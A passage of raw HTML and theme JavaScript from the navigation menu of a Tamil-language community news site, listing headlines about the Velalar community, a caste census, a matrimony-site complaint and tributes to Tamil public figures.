\u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.\">\u0b87\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd, \u0b8e\u0ba9\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0ba8\u0bbe\u0b9f\u0bc1 \u0ba8\u0bbe\u0bb3\u0bcd, \u0ba8\u0bb5\u0bae\u0bcd\u0baa\u0bb0\u0bcd 1- \u0ba4\u0bbe\u0ba9\u0bcd.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/support-caste-wise-survey-tejaswi-writes-to-33-leaders-including-sonia-gandhi-chief-minister-mk-stalin\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bc7\u0b9c\u0bb8\u0bcd\u0bb5\u0bbf \u0b95\u0b9f\u0bbf\u0ba4\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bc7\u0b9c\u0bb8\u0bcd\u0bb5\u0bbf \u0b95\u0b9f\u0bbf\u0ba4\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/09\/syalin-tejesvi-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/support-caste-wise-survey-tejaswi-writes-to-33-leaders-including-sonia-gandhi-chief-minister-mk-stalin\/\" rel=\"bookmark\" title=\"\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bc7\u0b9c\u0bb8\u0bcd\u0bb5\u0bbf \u0b95\u0b9f\u0bbf\u0ba4\u0bae\u0bcd\">\u0b9a\u0bbe\u0ba4\u0bbf\u0bb5\u0bbe\u0bb0\u0bbf \u0b95\u0ba3\u0b95\u0bcd\u0b95\u0bc6\u0b9f\u0bc1\u0baa\u0bcd\u0baa\u0bc1 \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0ba4\u0bb1\u0bcd\u0b95\u0bc1 \u0b86\u0ba4\u0bb0\u0bb5\u0bc1 \u0ba4\u0bbe\u0bb0\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd :\u0b9a\u0bcb\u0ba9\u0bbf\u0baf\u0bbe \u0b95\u0bbe\u0ba8\u0bcd\u0ba4\u0bbf, \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc1.\u0b95.\u0bb8\u0bcd\u0b9f\u0bbe\u0bb2\u0bbf\u0ba9\u0bcd \u0b89\u0bb3\u0bcd\u0bb3\u0bbf\u0b9f\u0bcd\u0b9f 33...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_966","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_966));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velalers-forget-their-motherland-and-mother-tongue-but-live-without-forgetting-that-it-is-their-caste-degree-pillai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd \u0bb5\u0bbe\u0bb4\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd \u0bb5\u0bbe\u0bb4\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velalers-worldwide-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/abroad\/\" class=\"td-post-category\">\u0bb5\u0bc6\u0bb3\u0bbf\u0ba8\u0bbe\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velalers-forget-their-motherland-and-mother-tongue-but-live-without-forgetting-that-it-is-their-caste-degree-pillai\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd \u0bb5\u0bbe\u0bb4\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0ba4\u0bbe\u0baf\u0bcd\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bc1, \u0ba4\u0bbe\u0baf\u0bcd\u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0bae\u0bb1\u0ba8\u0bcd\u0ba4\u0bbe\u0bb2\u0bc1\u0bae\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc1\u0b9f\u0bc8\u0baf \u0b9a\u0bbe\u0ba4\u0bbf \u0baa\u0b9f\u0bcd\u0b9f\u0bae\u0bbe\u0ba9 \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b8e\u0ba9\u0bcd\u0baa\u0ba4\u0bc8 \u0bae\u0bb1\u0b95\u0bcd\u0b95\u0b95\u0bbe\u0bae\u0bb2\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/congratulations-to-rena-nagaratnam-rangasamy-pillai-the-recipient-of-malaysias-highest-award-dato-dat\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/datto-awardee-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/abroad\/\" class=\"td-post-category\">\u0bb5\u0bc6\u0bb3\u0bbf\u0ba8\u0bbe\u0b9f\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/congratulations-to-rena-nagaratnam-rangasamy-pillai-the-recipient-of-malaysias-highest-award-dato-dat\/\" rel=\"bookmark\" title=\"\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0bae\u0bb2\u0bc7\u0b9a\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b89\u0baf\u0bb0\u0bbf\u0baf \u0bb5\u0bbf\u0bb0\u0bc1\u0ba4\u0bbe\u0b95\u0bbf\u0baf \u0b9f\u0ba4\u0bcd\u0ba4\u0bcb \u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0baa\u0bc6\u0bb1\u0bc1\u0bae\u0bcd \u0bb0\u0bc6\u0ba9\u0bbe.\u0ba8\u0bbe\u0b95\u0bb0\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bae\u0bcd \u0bb0\u0b99\u0bcd\u0b95\u0b9a\u0bbe\u0bae\u0bbf\u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0b87\u0ba3\u0bc8\u0baf\u0bb0\u0bc8 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_966","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_966" id="tdi_3_566" data-td_block_id="tdi_2_966" data-td_filter_value="" href="https://velaler.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_966"  id="tdi_4_9ff" data-td_block_id="tdi_2_966" data-td_filter_value="17" href="https://velaler.com/category/news/english-section/">English News</a><a class="mega-menu-sub-cat-tdi_2_966"  id="tdi_5_e77" data-td_block_id="tdi_2_966" data-td_filter_value="10" href="https://velaler.com/category/news/eelam/">ஈழம்</a><a class="mega-menu-sub-cat-tdi_2_966"  id="tdi_6_260" data-td_block_id="tdi_2_966" data-td_filter_value="9" href="https://velaler.com/category/news/tamil-nadu/">தமிழகம்</a><a class="mega-menu-sub-cat-tdi_2_966"  id="tdi_7_90f" data-td_block_id="tdi_2_966" data-td_filter_value="11" href="https://velaler.com/category/news/photo-gallary/">புகைப்பட தொகுப்பு</a><a class="mega-menu-sub-cat-tdi_2_966"  id="tdi_8_6e5" data-td_block_id="tdi_2_966" data-td_filter_value="35" href="https://velaler.com/category/news/alternative-ideas/">மாற்று கருத்துகள்</a><a class="mega-menu-sub-cat-tdi_2_966"  id="tdi_9_ee6" data-td_block_id="tdi_2_966" data-td_filter_value="8" href="https://velaler.com/category/news/abroad/">வெளிநாடு</a></div></div><div id=tdi_2_966 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" class="td-image-wrap " title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/velalermatrimony_thuluva_police-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/alternative-ideas/" class="td-post-category">மாற்று கருத்துகள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs/" rel="bookmark" title="துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில் புகார்!">துளுவ வேளாளர்களை, வேளாளர்கள் பயன்படுத்த கூடாதாம்! வேளாளர் மேட்ரிமோனி தளத்தின் மேல் காவல் துறையில்&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" class="td-image-wrap " title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/parvathinathasivam-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child/" rel="bookmark" title="தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி வணங்குவோம்!">தமிழறிஞர், தமிழ்புலவர், எழுத்தாளர்,கவிஞர்,பத்திரிக்கையாளர், ஐயா பார்வதி நாதசிவம் பிள்ளை நாளில் பிறந்த ஐயாவை போற்றி&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/wake-up-velalers-struggle-until-the-ordinance-is-repealed/" rel="bookmark" class="td-image-wrap " title="விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/velaler-thanimadham-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/wake-up-velalers-struggle-until-the-ordinance-is-repealed/" rel="bookmark" title="விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!">விழித்து எழுங்கள் வேளாளர்களே! அரசாணையை ரத்து செய்யும்வரை போராட்டம் நடத்துங்கள்!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez/" rel="bookmark" class="td-image-wrap " title="தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ தி மு க என இரு இயக்கத்திலும் பொதுச்செயலாளராக இருந்தவர், நாவலர்  இரா. நெடுஞ்செழியன் நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ தி மு க என இரு இயக்கத்திலும் பொதுச்செயலாளராக இருந்தவர், நாவலர்  இரா. நெடுஞ்செழியன் நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/01/navalar-neduncheliyan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/news/tamil-nadu/" class="td-post-category">தமிழகம்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez/" rel="bookmark" title="தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ தி மு க என இரு இயக்கத்திலும் பொதுச்செயலாளராக இருந்தவர், நாவலர்  இரா. நெடுஞ்செழியன் நினைவு நாளில் ஐயாவை போற்றி வணங்குவோம்!!!">தமிழக முன்னாள் முதலமைச்சர், திராவிட இயக்க தலைவர்களில் ஒருவர், தி மு க, அ&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_966" data-td_block_id="tdi_2_966"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_966" data-td_block_id="tdi_2_966"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-207"><a href="#">நிகழ்வு</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_7b6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_7b6" ><script>var block_tdi_10_7b6 = new tdBlock();
block_tdi_10_7b6.id = "tdi_10_7b6";
block_tdi_10_7b6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_7b6","tdc_css_class":"tdi_10_7b6","tdc_css_class_style":"tdi_10_7b6_rand_style"}';
block_tdi_10_7b6.td_column_number = "3";
block_tdi_10_7b6.block_type = "td_block_mega_menu";
block_tdi_10_7b6.post_count = "4";
block_tdi_10_7b6.found_posts = "31";
block_tdi_10_7b6.header_color = "";
block_tdi_10_7b6.ajax_pagination_infinite_stop = "";
block_tdi_10_7b6.max_num_pages = "8";
tdBlocksArray.push(block_tdi_10_7b6);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10_7b6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
